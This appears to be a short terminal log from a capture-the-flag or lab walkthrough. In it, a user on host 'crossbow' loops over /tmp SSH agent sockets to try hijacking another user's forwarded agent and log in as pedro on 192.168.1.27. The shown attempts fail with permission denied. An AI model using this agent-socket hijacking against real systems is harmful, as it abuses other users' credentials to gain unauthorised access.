 polo@crossbow:/tmp$ for i in {1080..1090}; do SSH_AUTH_SOCK=/tmp/ssh-XXXXXXDMqwCD/agent.$i ssh pedro@192.168.1.27; done
The authenticity of host '192.168.1.27 (192.168.1.27)' can't be established.
ED25519 key fingerprint is SHA256:TCA/ssXFaEc0sOJl0lvYyqTVTrCpkF0wQfyj5mJsALc.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:1: [hashed name]
    ~/.ssh/known_hosts:4: [hashed name]
    ~/.ssh/known_hosts:5: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.27' (ED25519) to the list of known hosts.
pedro@192.168.1.27's password:
Permission denied, please try again.
pedro@192.168.1.27's password:
Permission denied, please try again.
pedro@192.168.1.27's password:
pedro@192.168.1.27: Permission denied (publickey,password).
pedro@192.168.1.27's password:
Permission denied, please try again.
pedro@192.168.1.27's password:
Permission denied, please try again.
pedro@192.168.1.27's password:
pedro@192.168.1.27: Permission denied (publickey,password).
pedro@192.168.1.27's password:
Permission denied, please try again.
pedro@192.168.1.27's password: